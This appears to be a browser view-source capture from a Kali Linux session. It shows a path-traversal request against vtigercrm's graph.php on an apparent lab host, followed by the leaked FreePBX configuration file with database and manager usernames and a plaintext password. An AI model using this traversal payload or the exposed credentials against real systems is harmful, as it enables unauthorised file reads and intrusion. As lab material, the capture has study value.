 view-source:https://10.129.1.226/vtigercrm/graph.php?current_language=../../../.
L
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 火狐官方站点
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)